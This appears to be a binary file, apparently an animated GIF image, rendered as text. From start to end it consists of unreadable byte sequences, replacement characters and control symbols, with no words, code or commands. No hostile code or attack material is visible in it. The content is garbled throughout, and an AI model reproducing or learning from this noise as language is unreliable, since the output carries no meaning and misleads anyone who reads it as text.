kƄ0��#��EQmC�}Eh�Ȇ�G��gL�c�_�� dPL�l40j dA�G�%�Y�t�9J���4�:���7ޠj�p�t � gA��G�}����y�Pݤ�p����P	�����0������� ��(�8��%��NW	BP	�G��P�*�Y�Qp��dQ���{gH
�����"g����M8�P��P�#@�B}������X���$���8��	 y��� (�SB����k�?����P	�c�P�p&��,�ܨ�����}:p` ���Z&�A	!
m qg0�������p0��� ���p1
�"v����x P
����[`�[����;pA
��sI��}�����p	k�h��!�
s!K��`) �pR
�`A&���2p&�14�����yi� 	 9����� 7tc��{4�sc(�� 9�D"B�9B�\p2(u��u�tiA� �1{U�f�0��% Y
` �y�`�i �X�y
+e �So�	3F�tp.��j����	��+
P��Q�`P ���2��Y��@������pa��":��ӕ`��,U����4W`y@W��P
�Y�������x(�t�
`�ӑP�N�0s0q��p]�  ڥ�T�Y�p/�4�BW��wd�_�n�@!�hp�	� �p	u`��J�r(
�\
��p �@  s�����$� ��2pr�l�)`
��4��_aC� 4z�4� Pd�TC��[�# 7�d�RuP�`� � �`�h� �Gl`& ���j���cjF�0 ���ϓ�*aB�	�	32!� �C5y� �F��40c	1�PW � B�sC���'Y[t�27@_ 7�p }fh�σ�Ut�!�&i� ��*�!E]@HP/��U� �zqP( ����B7�P
l`S�	B �r��@:a�N�0}A�  G�<(k��� ��;a1���σ]�/4~��zQMpm
��.�+U;� 2@�� U��	�`�y�UP�A�Hp
��	L˴1�	�:��� H �D LKh  X  �B��+�怫tC7� ���q� A34f�4��v�
�0�=�B��σۮ��Mk�0��l���Vp M 7{� �ƕ�y��s�S���Ȕ8�	#�<��� �u���z�v`RK��l��" �� h�qP�_��p���Jڴ=q��y:`p ���� �B� h���	"�	�0)��@�����`0PD@0  ^� ˀ!�y �z�Ǎp�[���p� ��p�
� 	y�lP�
 � +���
&m ���J�E@���
k���`�Pd��nW�,��fMY`E|
[��0�@Е�	:*��L�&���G�sp 2P�	 �0�H���n��P;������;������l�U��Y��� 	����Zv��I�
p&��#�\��  m��L �`�X�,!uG  �)3��+l�ਗ਼
�% 0`�M����y��Е�	
�  �
Ց�YY
s  
�	2��U�( ��R���A�����]� ������YM�h �}���
^�f�������	f`���� ���s��K�sP��9$w �i�	1H�n��+�]P4P��`��x�1 ]�U���Y�K[  �(pY�4��&� P��tYYt�����* �@�9�1P�'C-�r��N!k�Q[� _�,~
���|���k���G�p�!(�����8uY�Z���,��w�bP{ غps0أP��	Cّ=7�i�M��(��9�ـ�3wY � �Q��m�ډ�hB$�����#Drb`�q� [�Y$w0X&t�fP��0��N����Lp�
���#���)� � 9�Y�c
�PT~ �-uy�0ز � �Dr!��}�!
.4˅ �Ns�*:f�0b)z �p�%�8^�s���W�@�2@Ҽ� ���(A���q��P Q��t � �	�t�p�@��h �h��} �Wʹ��1��۸c:a#pb����N2Pg� D.�I�$3�����k.�X�P}��}a� h����u�{�ʍ�����p:p: �-Ma�����O �O�R`��q����R�. �������n�n�.��^���R��q�Ď�}ڞ�ۮ�t.y: ܠdv:Y@�y���@�Ey��Y4���������@�^���� "q0�&��h��1A��C+���?A?(��-M�F*����&���s���~:��u	��u�;����|����2����)�B�K`1/�/�����Z��8\��? �9��q���񆂜�"�����Bb���'D��?�@�`�|�)?p`�q�@�M��M0�Zyh���;;��t�p� �� �P�|P
�Y�ou���P�� ��P��:��<eb�b@�1�����p�Y������b����#zې��p	P
0���	��W	2o.� E 2	e|�W�5���p)�9���Ҙ@�^����q�&���� �S�+ t�>#���@+VUp	/�V0	@<��� ����ʕ*	�`(ǥ:�t�Z��&])N<��X< � ���|��I2��	J	,6��M��l]���
"Et�q@ā�3��xi��:�`��z3��	�J�h%q��;!u��I�?�Z����e�Pi�e�f���$��ֻ�G��mE�'^>�"ٲ��1m�����r@��@IV�Z��i�2&�6/�Ś�����Z��<������O��m�\�؟R����ӄ�Ƿ$׆<SC�Z̗#\]Aـ�EUJY�
^6X�u�M ����<��b�s|�Y*m@�@Τ�Х9�D�]�h�3J�A;��2 <>H�E������a>�����0��0��*@�����#��2B�#]::ƫ�&�h�QJ�&��K
�́/9"���Xd�HRD,����]�SI-� �Ԛ�5�~<L��\���(e%d9rC�Z��E\hҖ3�2*ʃ� �@��	If�#��ʒ孶���>"X�c�쨉xh˹���Ȣ� D�[�%L�4
�z�	�9�&�|壔�^*��	#�E��b$����ᡔ樭v"��[b��h��X˝���H��2̰θd^Y��R.�k;L�e�^jI�YnI�Q`��A]J��8�oň*�W�h������xl�:c]�$��
:� �K5T18��I�
c�l��F
��R�q(�b")Ɔb����m�Di�B�ai���A�y ��fL�
RVW �K��.���^��F����6�޷�|��H>��4@����b�|p�7�p��A�O��;��V���$�1g!��;g�s�Y����K�t�EW=��oq���c��u��"����k�y_��5�~Q�/@��W~y�w�y虿}�ܟ��z�!�=�{~_���Ey䣗�z�o��z�׷b���?���^w�s��w�����{����W��QOy�c���ǾB�~����w�"l��]��A �&��S	������^+H���},@@  !� � ,  1 < 0  � �	HPં*\Ȱ���0�2#dMC�#J�xr� ��t��q�����t�P�	�E��&��69����������'��|E�P�	�:.
9V0������!��]�J�YҐG��\ �b`��V�>���
�wtEKR쿼c�Q�+Ǆb���u�8�тY���$I�+Bi�s��@���)V��KU&TiU%nxq����be���)ԜߣV`�E�`̂�����ė�,LPC@]V��Y�t�!]K�
��E< �Jf��	�V��[\�*U���^Ϳ��|A�<����'�/��S�0����#jW�6W\��6}(D	� 9p�/9��K���Q�9QD�D8��:8�F!
فHB� � @ .��O5a��4�c5<�����Q�BD$@2  @Ku�?]4Ct�6=��x���	e��� �R��CfxD�GУe�x���A+eGC\�rH'�B��%�,*PJ�R�7���y�����t��?��
��a�D ,��T�6�u���q��6\ �;j�**��ّ_�!6_��R&֖�'��U�E��ACGvPp.$Z��9��Ā@
kV� �A�?�F���3(���"*b��,m�Qi�q������,M��1(4����������q�~����v	�QPv��G!�Ts�kq�5�$ ��!������\�#0 ~nUq�K�t��p�[ɀPNx�jU�P�gP�Yh���]��)BGۢI�s�1��q��,R�}�PaP��c@P�`^���"�[ԑ�����.����:�p$�q��HCUl�,���k|�wX~�����EyB2�f$/a���ۓ���Tߐ?��L��T��x��"#X8����q	�w�O�/�A����"("��V��0D��-l�%0?h�X���XR�v #� DY\!jS�	�@
� �93�u�o�	��k������{h�
�B��@DM$��!",�|K��J�ʁc�
�A)4a[HAYD�������|��&`V9%6�1U��ب��!Z��p��b`��(���� %h�!B1~�<������1$Y���t�D
X��'�K���ȁ.�	\�h�Ӓr�`"��p�V9x�|a�c�P�Q�J�'���*,�8��.�U�D�[W0�eaj*�����3�.���O~��,o�SY�1'C8�3�Kx�� ���ς�l   B�0�88����% 0�K8�	�((���hT  !� � , 2 N /  � �	H����W(D����Y�#��Ł,t��!K`�5�,������}V9�q�����B�ug�,;dE��G �Y쓮J1W.[��*'�x,�勇�R;+d@ӥl�ztT̀�7I-N͡�j��<���Q*�A0���a�xW�TA�AI��B#m��r����PL���AN�"�@گ�*W�b� �>,_��ah��:��V_�"��}k�@|G��������.dA� ��M��A��X�����@>��(2�/.���$y����Bb��K�:���Df��U�$�M��*	��4��i��s�"�~\������_A��B1}��L�d�1P�=g�?�6�'90�A�1A1X�ȁ)��Ř 6D�$Q��Ր�?������3f�fe��iW1�!��8���6�3�����?Đ@^��i3V�D0�����IA, �%���xRA�4��-zi�9�U�����H# 
D 2iG<�C@/�xD9�b���CD� � ���!�����/�QH� A@6��!A)�«@���A#�BnW �s�
�X��LsxrI�6W� ArߢCcs���.���=�:)   ��P�-u|+ڰ{E.��E4��<�  �TC�K�bX��k� Є	�Dv�Q�#��E�K���_��h���A#D��i�S�_� 0�"#4�1xp@1���(�A1�d�E��p�Hó�խ��hZ�Ge��$�*EC1Apl�8 �d�I1C.bife^�ۖ��K�T	'(��K�C^
 qm�X��^��NZ�qAh��,Tm�H)sJV�_��^�;���|T�Ǭ�I��V�#E�!���}�-&�=A2�"I)(cK!RH�A����0jH�P4��UiB��&�/�C������S�b�+}� �`R�@B)��RpA��B<�.���C�<A
�!7��Cv��@��s�����1��h�%n`�Jj�����%V�ib���F%�
`�����1.�1#�֨�������j��$��o����S�%��?d �p�T�|��I]� 8��_,c���lw	�CM�p�c���ԅ'؄R�*�H'u��E`���.XV�KT��tL���?`b*�8@����CS��$,.�J[ �4h2�����
�0.�X���E[t�Xx���p��qA�-a1Ԅ�F������\۴�@Z1�cyq	�,�p���|�
�D#��������;L�^\��`Q�OJT�-:yHY�E F�& R\w(B�[�K�ユB�6L@s洅�laM�����jz����94�D�"�M`G��"��w-b��G:`qK��9������;L]�Ѫ��������"l�{�q@$�9U�!.���#�P^1�
� �{	-u�F�`R	B6v�[́�x;\z	�8�"\�Y[���T��' d!�E�"����F ��� �F��%����L��-.1Z��f��tm!�U!?X»����U!L-�(-��3\⽲���j�Ҿ`�����I��J�4��~l[��r��G���/�j�:a��K���?4�� 	������DL��+Q�X��#�2�0���g��$W�8α�s�#5�#�p���Ƃ,��,H2n�d&��	�x�{���8ġ�胕��Kt �H���:�8	ɘ� !�
 � ,! 2 C /  � �	H����,��r����#Jl��]�Ntt럣� Cr�.]��m�U��&�0'>�ǃ�9vvd���V�&�I�!@H#�*��oa�� G:�j���Я`�9*P��*�l�U��	�3`����i\�R%a��D���`�T,4���q`U��]�?���g �!gW�0c�f$'���<�Ѳ体��&B�T�<҆i����Hz��@d�!�a�G��Dx4�a9���8���9�}���E�ߐ5��gg�����V���MV;�@1'(�u�}�14TAW.44�[ 1TZ�`������CZ��AYRH+(  U�� p�)p�E. %�#��J)+�H9L���Җ$AI�]P�	�	d�	"uU��A��"	`�"@"!I��X%�KW� ������X�I)HRʟ|ڄ	Yh�EL��9A6�cQ������� P�R�I격?��(��.`�$DE~jz�.5��z��`����
����� <D�	L����/����I<X�lM<ܱ�Â����Y%@̞��,��r� �
p �sȒ� LH�m�w"5�,Z51Ǹs�{����2�GM � ��BP|`�E��h8G3�ӣ(k�c�1���?rL!��Շ#�G�G၇`@1L.��BO��A�?��OH���I/��Ɔ��VD]l���uq��_g�5� U�_W��6�ѭD@�gv�I��,��`���v�D88�qsD��B�Iw�
- ���&(��kH6�i;���H1QØ ����q�-Ǭ~	P��a��L$?����;pE�5���,�}�1���P��| ��6�'$��%�����G�vA+��z�o5�,�_�J$�RL�L�JH��2����`)��A����DhfC�" &6�&0�%x.p�_�1�j	� u�]$�R��{�APX����&2`A�,��t�A���+���xOq��S�A@m�_!r�:���E)␁�NA��t(��ʃ��彃�X,�G�<[��U��8�d�D #J�V!�Ä�1�!x&��-
a�	�����#��EĒ���?���H`��<���6�?h��3�คHREJA)�����y�+��`!�������J"'�`"��#�	�2���GaY����a6A�!�͐���Ȁ�	˽%GѬ���7]�b���(`-Nɢu���D� ��%�`	F0�ޖ�)L�x�D�%�G�43.R��!�@s�Ȝl �HL ��K�~wˑ��$�=i@�������HzhB���
6H]�����@�P�*����K�R��#�"Ӏ@Xp�V��T�*V�ښ�0a�`��%�@�8!c��Te��X�c�X@  !� � ,    d d  � ��!f苶j��q��jΜQ{F휓s�8q���gv�Hq�͙"ShZ�b��l5jԩ���'�p�Z�
�O����LS���*�M����Y#�!�@b"�U3GM�6�3�I�H�ٹg5rt���ov�|!7�ȕ.�f�IsQ��<�
�ѕ�F���Ki5pN�>�JՃ�2�U�6ÜW�̘u�F��3���n����I�)��дr��z��M�s��3A��HNi��$HV>��2�< #�Mg���`����$���kV�⹞N:r��ڵ����8�Y��_�A[����ċ�T5<��SHe�<��1�UӃ6=��C��X�UDڈV�x��V��\g�p�{��a�
o���}9�_P~�1�Q�AP��d��Oh 7֌�
-�В�`�T�]v�yH�D6�J	5�\��5�J�P9>�"S uc�%��q=O6D.bd7R���ԓY;RR@A�HY�gۉ�PD���:N��GA�%I%irF lPD�n����J����<�A $v�iM7�8 �P��|ӎ��4Z�WR��9���x⥅�G&�5ꩨ�*���;1��Xq?*<��H�ݰcͰ���2��L;�(S��V�!wv7D�eěP1����J��U�{n��+���M��{HT�r�����T"��9�l'Vw1��9�'�`�kjũ�Z���®R�A ���R�{r�GT���������쨔W�����eQ�N�P1���t�����Ի�h��J��v�o�*�r��*���H,����
Be�W�i�]��<����D]�ёحj$� B	����5�Zǟ%{�����Gd�5�H@���m͡9C�3�ԀQMt�?�B�t��}�%t�
�����A��X+���fMl)��/:�`#��[U˼�ϤA�D#���F�F�{% G����=mh��L�2H�NX ��|������̊w%��L�<�G����z�S���=r�b� ��V�����i
���w8Xp��;b����u��g2df�	�=�&@U��s#`�VGCrLB�g$�=�C��W�H�����wu<� QD=.x��G�X��dE@����9�n��!u�C?X��`G7���w=�)4�ՐpG#������pDr	E��V��{p�z^�"�H�I�qܠ$9�U/XÓ���SD6�"�����WJ���b�Wݞր�p���#w	�{�%H#���IM2�W�@f	��LqXH<L���}��s�c��Hv�(�$��d���-�ݛD	�I$Y�RY���BO:���yAS���&�`X�m��ศ5�Y�Αt(�9�ـ�����޹�'t�B"RTL6m|_�+�ᎀ͋Х/��5j0S�M�9�i%ـI4�����TĀw6%j�(��@��')*��/�P��#��:�l&r� hU�XwVp�C*1q�-�&V�v��0+P��+k�խNy�\P���CWJ������0"K���𰊽�R�	��PS�FGm	Κ.�n;E`7)���9���Tήv�I]�**��E���2���B<�JNn`�[l�!�ۘ��Ȇ|�!�����-�9#�MnX��m����3��/�n7ja�Z����� �Tauu�oAـ��ȢTۋd��B�7�<��Y�zѶ�,���v�E$� qva��1�0@�qX��H~�
3�#ppC�Z}�^c	̔u^�o9��{t�@�<�֦4�@�A����`�Q)C_��]�"��=�7!�MC.%�Q�i7��e�#N��r�k��rn��ݬg_��*��g   ZqZ � ��(C��Z H$=�Uk��>j2F;��K&V�CR����ڒ��d�=Kf��S�ڛp�l � �,jQ�P��t�Y�)H�����Qo�W�����]g����N#�ϚY92�U ��l�(�tT�"�d��8�n�{�q��܃���K�A�W���L$�'$����y�ez�w��.t��M�O����@�&�j�X� �('u��7�<�2����8�3^7 4�or9�!�r�{�gI���d�:�O_.x
>p�D����EA��C��P� T��]�bٚ@��\bx��\��r�;fo�@I�7 F�w1�	4�y2`�>ų|������s�H������!�@ٙ�{���_g��)�zeZ�~�)��, �E&�`�U,�	�=�.x��L���4?��J��C?�'?Eg�;,4���Vޱ/��r�Z��/�]�4f1
�eL��� ��{�������i�?_�ɗ|	�{K�+�?UK%�})$xUl��o��w	�'�) �� fW�`tO�| p3�t(�ʗ"*x&�} !m���0J�e�׀��V(�Z�lu�o�o(�h���op v�6W�L�f o6v2GVx���i٧i1��� m�L�� k9��� �TZ]�6��tb�~1�� ��1��P�y2vw#��P�V�� �(�؈3���舍X�EX�� {����M^&{�� �wq@�xi&m(2 hP� M���� ��+	���f �~V�d8vir&Xx��v�8vL +�	� ����%x�xr��v�v�%h����� 0�`,�	��|�l��{��xx�i�w�(sKG�ʸ�(��N�g��S�烡E`�h��M�20�@�,���}.�b�x���X�2ǈ��L0
LP?�Ml{l����$�]Pa��{2p ��K�(�P�*��&�b(b0
H	�"��cw��1�+`�%����g�f�-){N�bqc�ǋۈbp� � ��[��W�b`I��� YP�(`!I�E8
JP��Y}�\�� {j0x-Vf�H��X�7)d7y��j�Y��#����fi�v@��p��ٔ�g��i���� �eՠY���5�I�E(M�g�gy���h�,0�o�"��J Fi��Ȃ˙���x��J`��Y�Y��m�� ���poDB�uxhp ��0�8� �J`hp�^����9
�)�y��$I��	������a.	���a�Uf��b��2`MP�y e��#p 0��i����o�y�4 .�q˹�Hɚ�9
v`�e9
	Z�:x��y0���~F��8�	�� �`1��3�.���X�3�|.�zHy�/z�Fǀ�P����\�9{�Fe,��h꛿y�Z,p#`M`f������Ȧ�i.�fҦ�J@�di��h@�6��d
���@e���X��؛nz �0�v`��� w�Y���x����7��'my�e霊ʥ����p���d�Z���Y�� `�$ا7i� �z 2y� ��f�Pʄ(@�28v,Ўh ��������`���P�(��ʕ�*c]�rk���ᛛjpm
�*j0�{*�y)������,��3z�)��H�%��( h��a�(��%��И���ywb�������U��UQ�1v�J�֚���0@�ֹ��I������P��M\h��d�X���$�ڣ
����&�� �&+U�(;��Z�ǈ,@Y0�h0�4*�P�,����π�4e�F�࠱�i:���{�)������Z���*ˤԪ�Y�vp ��40�|���ɐ�y�e�Pݠ4�nH��
�0�^i��8
b���	�NSs�c �c �� �	cw0��,@��J�7;��9�b H���\n2�i��y�`�bش~��89S��,��kv��Z��Y0s���b@��\�	,����GX��<��
��;����xK��j��*�8y�%��SՐ�@��*�y�������	�@*C�۰^�J��`�/��I��U ��v�h�L?��f�y  k��@�;e0��j�Ԛ�y�4��ڠ���c �������U q5@���0�x�r9yǸ鹩�� ߃B(c`�PE� ��H������5����ꜰ w�t=�ʠ/�P���cF{�@��P�h*7��9���s���	�;���ʺ�,��	�\ � �:�vP�ޠG'����+t_<�gJlf��2�`��X�|�J�d J��EL��1� ʲ���L�	0���x @ ��5��ț��"t�*q-f���x��X���ƛ>B���c�� X`s#;�|9�������J��Lp���
H�� ���&F7υ�Y�\�>��O��[��9ܰ�? �#X�@y�e7�ɰ��
�iK`�L������5�����[tG5��<����������L�1�#L�_@���#K쭏�@mя���5-0����w�4��T�ًl���ʨ��ٰ7i�|F�@_�@*�ǖ1�	��\��ݜ�� �5���� (�PzMe���������������	�#�}���0���<�ɵ����l���T���05ymt]i�meƀ���9�%���gY�|����@`Ъ�#��E�ٛ�xo�H 	)�5���<�1��֝QX�f��-	����7��� �P��pR�����rf�� {)��]���#�;��������U� _��� ��>��+M�EH��-�f����B+<��� �}���8�E]ԛm�@͑۠5�}HP?�"�v�t��6� ����	�[��ʛ8I���N�N+����X�	ڜ�e@)��Lמ��Y@ P�2��ԛ�.���������+�ҳj\͇R�
��ߴ��	�����\�)�	 �����,����	�;Q�2�V5�Z��Qh������ڰhu2����l�P�N꯽��		{�EM�2*�����M �"0j�ߵ��W��]�3.��Z��
�^ñU���p�����^�򉝁9�sI���R����a�ߕ*tZ��_�l���	��l
��� ���}�/����"�n" �vp�bk�� �P�n���@J�@K��z-+��]���:�o9�6y���f���B�7;���.�8�h���P�@ ���,8_�1q�`>��� �9O���
�쮐;��ﾗy���h� Z��	���z�tPA�T�8j�u �pnW]���)�������i^����kK��h�	k���[������2`g�_��Bb��W�됟�)=�,��M�~�{�!�lz���j[ι|��kε��Iʔ|Op�/ <ݡI��%l�
��ɾ�٫��	 ���/m�5��/��.�8�;z���, b�Ĉ!����e $� D	R�@���1h���3q嚕+���H�%?%`�ш)8Ȃ���,�DF�t�Υ{v��gMq �Q��)v0ń"�JFi�	��XY�Aĉ�;	��'���&J>q�;7�y��E���_ ��`��NE17��K3���=���bZbF������+̠P�#h�7J��Q��0�$\� �C��0�ݒ� ��$���%N�#e�>	A�|�*��xq��KQbEJ�i��K"���b��jհ!a_a�&=I�� �"\�-xS����ܹ T��:Ed�߻ �e.xPV��PV.���M*@�Ux	�x�g���:^�i�(69�6�bF~XA��(^��DH$vI�Nh�E=���D���E<��]HX�:��!�e �2I�/Ҽ!MV,(��|��M���F���D�fnx��]^2KCU��D/6i�QH#吕#p �Q2�B�Mx�P�^ɒ�v.���(,p2�z�)��'����4k� #�c��P��M_�x5KX��"����D��/xd�HI��G��H��/Z �V���K1M7�GQ�5�p%a7���b���Dz1��`%!�Dqx�=�8���.@��DZ��b �b�[���G}l��l�SH/��(n�╗_~e�H[0r�!�Lw�!_a��1~%�N��
*�JX����ˏ�4x�`�D���Y!W�ǋ��|��W.�^��b�/f��)�[��k�3�x���[L����DP�Dk�@!pB��B�JҠā�AY�
y�ϲp뇩��e��~%^��ݕ�����`ً!�L7[!�����>���� H|y9px�
���E�?���=����S��g=�c�@��7~8
2E��F���NLd�.�d������#��P<�a ����=�m � ��v�P�a�{�
���z����4��Ak(��`�`uk������{���P@9�"X�+��`�(Pz`��� !(0� (1�#
/G�?p�zcD��B���P���3Rq{��6�
F ���� ��=\�O( )l����T���J\�����0��8�@%
�740�i %%� BJT�rUS`,W�J/�X�^�8"x�s@���F*�"� �
h	�� e3�	J9��[p���'H�|��|�� B=d�ϤB>�
/� �B�'� ����`=HP��!� )�O��{HD6�	�)�q�(@ 
�0x�����Ox���@%hF�fVB�t�<�wR�a���0Aȏ���a��@�{�8��M����At��Z
�D0	� 萏���7 ��t|L���jQwHN����&/�ӧ�s��8j)�� ���Y]�J�9��`cj+]�ų��Ue��[&�6Hc���,�48�d��[{Y�5�⚣[K�����kf�$Z2u���f^G�Z��V���mmm{[��6  !� � ,    d U  � �	����@s�*�l`Å#J��n��E�Z�8񟼎�)d �c��{#0J�f|�D"%z���'M�,�@Y��П�$L,�R҉oθ\h���*C>]������s�2���L�����2�Jx�T�z/El=�0���������zUL�j�:��Yǣ�3/<�Q��}�L:s�H^z.ͺuD
ت���C��!� ����+ �]�Oy+�Z�&���'��M�����3�ν4�v�D���6�p��J�i��o���o�yp��IҽB�E�[���?֐V�y�	���Z�-T�=�-�Dak�(d�)�DV֤P9=�$Y3b�H��V%DԟB��4u�ؔ `7�t�@0F4�@E���`7>a�K*D����y�=9ѐ
5I�@6j�DU
�[�u��@=
���0D���@�T�M75���"����B���g����؜�yN
�Ic��S	\.�?�H�(wdDhDt���a�)D����a4���L�։�=�
Ԁ��j�gb��o�ҩؔ��ϯ��&L��@���	DX*t�a�~�]�4m���(�(���խ �P����{د {�Y�]�(A���ʲ��D��ǩD�N�-M#���)Q�L���*�@�f6kK;�����/}��Ǚ)�0�O�������ڱՖ�rD8[��H��:�����eq����О��(1������Y��b<�k/t�DP/$FhT�S�v��_s���1� MJ�uu#��N$6�FO�:��KR����G�xGw���Wf9R��G!χ�tyٰw�\M�	 ���Y�*r�{w�t�!7�q��& ;�ܱ�D�Y'��Q'�z�CGD}k��F9n��Q��)�����z��,PM��|ѭ�3r�t^�Z�+�B����B �<:1��_���o"U��?�G�#X@IّAD����f �P�b�!��ԀY�@�_�w�.D��� v�����P 5x�O�W�jU�k�D�J8��P'n%!�q���1��Od����iF�?a�� 2�Ԇ&�K
�B����7O�H�����E?��?�%��f�AC�斒���H"�7>p!U����m�FS䌗�����'ؑ��%��$w8!��)���� 0��5-��s^y��  !� � ,    d W  � �����Ϳ��*\Ȑ��ތhH��'5(JH�h���3���d���0��̜�g _<c�`�5�Lw0[�?.�t$HFAj3�-)E�N�pR��B	N:���Jf��@�a�l�ˆΨ5l��Ά+4��C2��3g�m��O^ۅ�~���W��xqFf^�JVdq���[�$U���r���pCs"�T(�`e�o��8���D�+P��P�ƻnu�q�ʰuT���)���ʿ��V(���%6hg^+ru��"nzr����p��³fG�֫p�����+�������5I1��A،dEjy���F���a�e^T�߆g��Є�CΆ ���{M���9��(��XQ	�����T�AX�"C�mH�y\�cT��
̩�C�'<>i<��H�D�e:�p�%E=*A5OB2�B�]Id�	*�e�m��= Q�
�p�$F�ז�).��BՈ��s��	��i���Q��AO_�QG0��B�T�L5���COC�$�BM:ehE9z���jԬ���i��6PQ7'��Օ��P(;� �Z��pÍyٌj���{P�#e���ή��Q"�.H'6�II@Q�#�P�]6±�Խ�oC₄Cc��A�R��� ��O	H�S��������T���k�\
R���r����ú�7�Z���u#8���&�@���v��Q���`&t�~{�Qu3��F��ON�+�� �=2�
)z��I�Ӏ������HIŰ�?�P�RՂ\+Rs/��U��`�=T����I����U�� ����5Ct7�DG�YyC���5~u.� ��H�����~:�;^�?���fq�׵k`7C�,tE0<���
��5�ސ�*����,~E*�~�B	lP+8�(gUy/��
��c�{̟>�<�sa�����!���0���!��J�(�j!��j����;��!c�UXDr@��̀�X���EH��ȋ!]0�hBo
�G���7�d$�@�AX�,$,*	���L3�!q"@�,d�^��BFAmM�_�C��>,�d!��_F��<�n���8Z���h&/n\H^z��(,�%h }$���	�x�A�Q� �	AA���9s����#�b!���Q  &lr! ��vP讄#�e	�Hr�Rq�, ���eIIk�Z�!�@�=0Up�-�<H~̃I&���\%-5��W2�	�\H��Y5���ȂbP�'�sw�<�����#~�Ba�)2�n���ve��HHD A�A�p��%�QC��ʆp�"���ì�Z:��
�A9�х~E��S�;�cTD �LA,��oj�� 񜅂Q��	�T�,+bӆ��z%�O�*�vrL
E��S!  a�@�da$e�^E0y���S=�b�PHz��9 ���&�!�d�B�����h8�K��U��MMu
E�ʐl������Z�l �Xlbŀ��!�`H�%��Jֲ��gj�H1���G�<,H 	A�V��aتζU�-�W�	����#!�9%�`�nM)=c�T%lcu��\KԤ� ��Y��څdA�r���܄:�:� q�A�4�,(C�������	/��<x�%�Q��񏦠4��U�!kx�-v��B��Z$cAFTP�. ����B��<kpc��Q�ې�(��W"`�؁��`'�\$ȣ���Q�}IF��0p� d���p$�9����_0�������Ii���x��HyG6j�k�y�Q��?8�Ԙ��!F�q_R��Xw[</DC=Q��@r���!��1E6��h2��J�pU!p�j�HԽ�d'��	��c�hyGمl�!4��?��e��z��0�k��6D�	1TLh/Dj�m ��<l�(�ڠ�<���e3��1�?����$|�d��d[!�h�?P�f���	���v���Q��&���y��?(��n���Ԅ�Ԏ���Q���q�,��nv�A`�o�3��dNY�a{�}��J�r�+$[ֆ���e�c�=�є�X�XSd��Aj�щZ��g�9t�Cf�;�Ny���w��\H��9�Od�(0ü���(#�R�yd���� �@��Ѩ��I��kEм�����v�e��𔧢Sd@3DedC����Vߛ!G��2��S��|�B��+r������C'�X<�Fn֤da���������<N���볫z����������) P� ��NYj����[�Q�ԝ �bp�Q���J��6`��3_�S� � "�T��g�&b�5 ��
��@��Qh�_6Y6�M  �e��q�Dץv�\��HJ���,�7��	�\P���kFUs4(~e�S�J�L�_��vP�N� \�\0G��Z �H��� �7
u~&du�q%`\���Q���	�aS\��NA�j1�a4`��Hj("��
_)�$8 /�A �p�Pn�	��I򉢸!7�-3�� !� � ,    d V  � ˌ����?���Gm��s��#�jaE��R�I�f��\�[X��E&1^L��Kn���e�Ag,	6�7���ޜy�c�Ѝ#v���oȕ9����R�H���԰P��dkEM�L%�A�.<���GMg���V��Յ�����5%ؘ��tH���7/e���&M`�:�W��U'�P
ޜ�dɰ�6��Èw�*>�q�
&;���89*]�}M����W<�jz$���p�v��M�Y@�c��U���2STk���ֺ���CPU=���4)�YԲ;	�&��ř�����[ ���J+��!��4�<{ec�xY��z,���{{f�B�Q:TDT��`�ԝCF��Bʘ��F匇&%W�v�?x�V!��?�C A�8i�M�U��6�H�"E.�Q	����L.tD����B� ��?�,�N�&��9��dUcU��9��:ըG��d��ʕeR:%��X�hR���cN:
M:%A3���B
��r��S��,M����b��f��*A���f;q�MO5�@�Պ�����?���<�O����I5@pϲ)��W���Ҵ��j�B"h��3�@ �=�����bD��&�f��E����ˠS�{�4\< �#n	߂;֞i��BH�)��B�$H(K�[LP	���7ݰ��`�1KG8�Q�	�CE8�`�b4�?D7u��,���C �C�E�l��A��wQ8i������=��:��1g ���?_�YKG�WjG�pT:�mZ�r��Oߛ���I�?AP�)Y��f߁�Cdofv�uS�^�;>m�#���&�P�ߑ��6 y�զ�m���ǖ-<�/�d��R�_s�6�9���Xb-Ԅ!^~�t��$�Cf�����w���	�g{�5Kr�o��l�?�0���,mU�#Hd0:ML��=��>�xorxCVbbnd�)�W���1@�#S���8>�� ��l"��`��I�\b���MA��K�)a@6��f���i��0=:���]n&�>z-Dq��8�� ,�,��G�>1%DĈ��gE��O�]A"�0��-�e!�3�"g/:$S�#��HƮ�1%���õ��9D����$ ���� ��������_w*�L��d�+�P�=.�+�\�(����)����5�$�'܎T�-���X����� .�X�K��2����sR��ܣ1�Y<�q,~��im� Li��8ș�)�$��8f��\Rҗ,ɧc�(P�� �YA6J���l\��Q����a
/1�P��#L ���9�6����W5�aL?.r!�L�G0�ȏ.��4�J׼嵊!sI(�En���,$:9��t�O�:D@O�F��(#�l�������+H�"�0�%9�)/%�(ā��3%?�b ���,0�R��4%F��tF��6`��+�f�8T �%2��Һ��z%�)Q�f�ʒ&$� {LhM�G��d�j�^JxUd�!*�L_Q0S���5�s� ��գ6�f`3yi��U	���^#�Y�`6��+^��܂���gQ�44׹)��^�0Ψ���w��Xʊ�	����w�Y�ݵY��o������Eb(�bp:�6���AP���ciwAʒc����pU2��E�L�h��>شI�b�c� f	8ꋬ�#���V�<6'���?b���8�.����$q�/*�I��;��!�`�Ǐw��(A��������8�wV�k|���9�C�T� 9qH{l�_��v�Ib`�8ՠ{�?�������G���x���4
4�g�0�|1��O4�c����i);� ���li���9�)A��~|a��6�F���`7'2�X52m�iƠ�!�B�U;`X	�����E*��)t+���1�� hb��ڡ���Ⳑ"@�C���{^��9@��2��a�����M��F�Bҡ3t�w�g$�mۚ�M��8@�Z #0���mT��'���%H�w���d0`2r�Z���X����h^9�C��#�Ja�,\�y���)�,���5�X�op=Z��CD�\���qtz>�9��"�.����E��1�ы���$�%m�ƙFu,1Pt�A��"כ�.e?�3i5�!ը�;����U��͉a2 #7A`��c�i���"۬Z����gE?�F�c�`Ɏ� {&���(H+���0l1yu�{�eP$����7�@����,p��R���$O�pJ���&�I��O��#JX�@���?���X�- -ˀ-�@m,axK�uxIr}�@� �A��;Ai0�vm��$G@ �3�tQ�٠���V+�Q�	@G\� � `�	�� [� c���W����f$}�`F�M�u#��h��88�&�(Xx�/�4�Q+$N�E�PK�L�qZ/R�G(K&M�%�B�Շ�	O��X+%Q�%�0х�;c�QGg !���"�$u����,�`���"w���!v�5�T� ;�LI�]�L�4Nb�.������+Gw��[HQ�^{�{&Z�V��3�H�%��\Ѥ�!4�t��Z��ua�C4�O�(�
�G�@�� sᆑ�"C8dM�jQ�
